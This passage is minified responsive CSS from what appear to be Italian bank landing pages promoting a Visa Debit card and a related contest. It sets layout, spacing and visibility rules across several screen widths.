#block-visadebitconcorso .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{display:block;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{align-items:flex-start;padding:50px 20px;margin-bottom:170px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages{margin-bottom:600px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2{font-size:2.1875rem !important;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas{padding:0 0 55px 0;margin:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas{width:90%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas{padding:20px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas img{margin-left:-85px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas .text-personas br,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas .text-personas br,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas .text-personas br,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas .text-personas br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas .text-personas br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas .text-personas br{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info{flex-direction:column;width:100%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div{padding:0 15px 10px 15px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div h2{margin:10px 0 20px 0;font-size:2.1875rem !important;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div h2 br,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div h2 br{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .align-flex{width:90%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps{width:100%;align-items:center;justify-content:space-between;flex-direction:column;gap:35px;margin:0 auto 50px auto;padding:0 15px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box-yellow,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box-yellow{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box{min-height:210px;padding:20px;width:100%;font-size:2.1875rem;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box span,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box span,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box span,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box span,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box span,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box span{margin-bottom:18px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box:nth-child(3),body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box:nth-child(3),body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box:nth-child(3),body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box:nth-child(3),body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box:nth-child(3),body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box:nth-child(3){margin:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box img,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box img{margin-bottom:15px;}}@media all and (max-width:1300px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas img{margin-left:-77px;}}@media all and (max-width:1150px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas img{margin-left:-60px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction{padding:0 15px;margin-bottom:74px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .align-flex{flex-direction:column;width:100%;gap:75px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .box-yellow{width:80px;height:80px;left:-63px;top:5%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .box{padding:50px;font-size:1.5rem;line-height:26px;justify-content:flex-start;}}@media all and (max-width:900px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas img{margin-left:-43px;}}@media all and (max-width:740px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso,body.page-node-type-landing.pagina-visadebit #block-visadebit,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso{}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{left:0;margin-left:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{margin-bottom:150px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video{height:300px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas{padding:40px 0 40px 0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile::-webkit-scrollbar,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile::-webkit-scrollbar,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile::-webkit-scrollbar,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile::-webkit-scrollbar,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile::-webkit-scrollbar,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile::-webkit-scrollbar{display:none;width:0;height:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile{-ms-overflow-style:none;scrollbar-width:none;display:flex;width:90%;align-items:flex-start;justify-content:flex-start;padding:0 20px;overflow:auto;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas{display:flex;flex-direction:column;align-items:flex-start;padding:20px 25px;min-width:80%;max-width:400px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas p,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas p,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas p,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas p,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas p,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas p{color:#005366;font-size:1.25rem;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas .text-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas .text-personas{font-size:1.375rem !important;line-height:1.2;margin:0;max-width:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas img{margin-left:-87px;}}@media all and (max-width:600px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{top:340px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .advantages,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .advantages,body.page-node-type-landing.pagina-visadebit #block-visadebit .advantages,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .advantages,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .advantages,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .advantages{margin-bottom:400px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .advantages .advantages-list,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .advantages .advantages-list,body.page-node-type-landing.pagina-visadebit #block-visadebit .advantages .advantages-list,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .advantages .advantages-list,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .advantages .advantages-list,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .advantages .advantages-list{margin-top:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .advantages .advantages-list br,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .advantages .advantages-list br,body.page-node-type-landing.pagina-visadebit #block-visadebit .advantages .advantages-list br,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .advantages .advantages-list br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .advantages .advantages-list br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .advantages .advantages-list br{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info{width:100%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info h2 br,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info h2 br,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info h2 br,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info h2 br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info h2 br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info h2 br{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile{width:100%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas img{margin-left:-90px;}}@media all and (max-width:500px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{top:370px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas{padding:40px 0 30px 0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas{min-width:80%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile .box-personas img{margin-left:-74px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div h2 br,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div h2 br,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div h2 br{display:unset;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso 